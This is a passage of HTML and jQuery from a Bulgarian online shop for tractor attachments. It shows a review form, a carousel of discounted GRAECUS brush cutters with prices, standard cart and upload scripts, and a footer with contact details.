                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Защита от СПАМ</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Моля, въведете в полето кода от картинката по-долу!</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
		  </div>
      </div>
	  
	 
	 	  <div class="box related">
      <div class="box-heading">Сходни продукти</div>
	  <div class="box-content">
	  <div id="products-related" class="related-products">
			
						 
			
									<div class="customNavigation">
						<a class="fa prev fa-angle-left"></a>
						<a class="fa next fa-angle-right"></a>
					</div>	
								
				<div class="box-product product-carousel" id="related-carousel">
      		  				<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk130 "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-305x285.jpg " alt="Храсторез за трактор GRAECUS LK130 " title="Храсторез за трактор GRAECUS LK130 " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18733 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18733 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18733 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18733">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk130 ">Храсторез за трактор GRAECUS LK130 </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">4 435,20 € / 8 674,50  лв.</span> <span class="price-old">5 544,00 € / 10 843,12  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk145 "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-305x285.jpg " alt="Храсторез за трактор GRAECUS LK145 " title="Храсторез за трактор GRAECUS LK145 " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18734 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18734 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18734 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18734">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk145 ">Храсторез за трактор GRAECUS LK145 </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">4 512,00 € / 8 824,70  лв.</span> <span class="price-old">5 640,00 € / 11 030,88  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk175 "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-305x285.jpg " alt="Храсторез за трактор GRAECUS LK175 " title="Храсторез за трактор GRAECUS LK175 " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18736 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18736 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18736 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18736">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk175 ">Храсторез за трактор GRAECUS LK175 </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">4 656,00 € / 9 106,34  лв.</span> <span class="price-old">5 820,00 € / 11 382,93  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk190 "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-305x285.jpg " alt="Храсторез за трактор GRAECUS LK190 " title="Храсторез за трактор GRAECUS LK190 " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18737 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18737 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18737 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18737">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk190 ">Храсторез за трактор GRAECUS LK190 </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">4 732,80 € / 9 256,55  лв.</span> <span class="price-old">5 916,00 € / 11 570,69  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk130-1 "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130S-305x285.jpg " alt="Храсторез за трактор GRAECUS LK130S " title="Храсторез за трактор GRAECUS LK130S " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18738 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18738 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18738 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18738">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk130-1 ">Храсторез за трактор GRAECUS LK130S </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">4 838,40 € / 9 463,09  лв.</span> <span class="price-old">6 048,00 € / 11 828,86  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk145s "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130S-305x285.jpg " alt="Храсторез за трактор GRAECUS LK145S " title="Храсторез за трактор GRAECUS LK145S " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18739 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18739 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18739 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18739">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk145s ">Храсторез за трактор GRAECUS LK145S </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">4 915,20 € / 9 613,30  лв.</span> <span class="price-old">6 144,00 € / 12 016,62  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk175s "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130S-305x285.jpg " alt="Храсторез за трактор GRAECUS LK175S " title="Храсторез за трактор GRAECUS LK175S " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18741 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18741 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18741 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18741">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk175s ">Храсторез за трактор GRAECUS LK175S </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">5 059,20 € / 9 894,94  лв.</span> <span class="price-old">6 324,00 € / 12 368,67  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk190s "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130S-305x285.jpg " alt="Храсторез за трактор GRAECUS LK190S " title="Храсторез за трактор GRAECUS LK190S " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18742 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18742 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18742 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18742">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk190s ">Храсторез за трактор GRAECUS LK190S </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">5 136,00 € / 10 045,14  лв.</span> <span class="price-old">6 420,00 € / 12 556,43  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								</div>
		</div>
		</div>
		</div>
        		
                <p>Етикети: 
                 <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Храсторез за трактор GRAECUS LK160">Храсторез за трактор GRAECUS LK160</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=LK160">LK160</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Палцови и Роторни Косачки">Палцови и Роторни Косачки</a>                  <a href=""></a>          </p>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "center"
					},
					offset: 0,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">&nbsp;&times;</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});

				$('#cart > button').html('<div class="cart-icon"></div><span id="cart-total"> ' + json['total'] + '</span>');

				//$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'bg',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'bg',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'bg',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=18735');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=18735',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//$(document).ready(function() {
//	$('.thumbnails').magnificPopup({
//		type:'image',
//		delegate: 'a',
//		gallery: {
//			enabled: true
//		}
//	});
//});


$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});


//--></script> 

                        
<footer>
  <div class="footer-top">
  <div id="footer" class="container">
     <div class="row">

      <div class="content_footer_left">  <div class="CMS2_main">
<div id="block_contact_infos" class="column">
<h5 class="title_block">За връзка с нас</h5>
<ul class="list-unstyled">
<li class="address">
<div class="address_content">гр. Плевен, ул. Българска авиация 13</div></li>
<li class="phoneno"><div class="phoneno_content">Тел. 0898 53 63 00, 0889 53 63 00</div></li>
<li class="email">
<div class="email_content"> <a href="mailto:office@dikarconsult.com">office@dikarconsult.com</a></div>
</li>
</ul>
</div>
</div>

</div>

            <div class="col-sm-3 column">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://traktorite.com/za-nas">За нас</a></li>
                    <li><a href="https://traktorite.com/dostavka">Доставка</a></li>
                    <li><a href="https://traktorite.com/politika-za-lichnite-danni">Политика за личните данни</a></li>
                    <li><a href="https://traktorite.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://traktorite.com/obshti-usloviya">Общи условия</a></li>
                     
        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
          <li><a href="https://traktorite.com/promocii">Промоции</a></li>
		  <li><a href="https://traktorite.com/karta-na-sait">Съдържание</a></li>
		  <li><a href="https://traktorite.com/kontakti">Контакти</a></li>
		  <li><a href="gdpr-request">Запитване по GDPR</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a target="_blank" href="https://traktorite.com/image/otkaz.pdf">Отказ от поръчка</a></li>
        </ul>
      </div>
      
      <div class="content_footer_right"><div class="box megnorblog">
			
 <div class="box-heading">Последни статии</div>
  <div class="box-content">
    <div class="box-product  owl-carousel blogcarousel " id="blog-carousel">
     
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/SOLIS1-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/index.php?route=information/blogger&amp;blogger_id=7">SOLIS - "Слънчевите" трактори</a> </h4>
     	        <div class="date-time"> 07.02.2024</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/el_trion_Merlin_SA160_2-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/lesna-rezitba-v-gusta-rastitelnost">ZANON MARLIN SA 160 - за лесна резитба в гъста растителност</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/Traktorite_new-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/nov-sait-veche-on-line">Новият Traktorite.com е вече онлайн</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      	 
   
  </div>
    </div>
 
</div>
<span class="blog_default_width" style="display:none; visibility:hidden"></span>

<!--<script type="text/javascript">

$(document).ready(function(){
$('.blogcarousel').owlCarousel({
		items: 2,
		autoPlay: 10000,
		singleItem: false,
		navigation: false,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: true,
		itemsDesktop : [1000,2],
		itemsDesktopSmall :	[979,2]
	});
});	
</script>-->
</div>
         </div>
   
  </div>
</div>
  <div class="footer-bottom">
  <div class="container">
  <div class="row">

  <div class="copy-right">
  <div id="bottom-footer">
